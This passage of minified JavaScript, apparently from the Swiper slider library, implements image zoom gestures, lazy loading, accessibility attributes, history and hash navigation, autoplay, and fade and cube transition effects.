                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
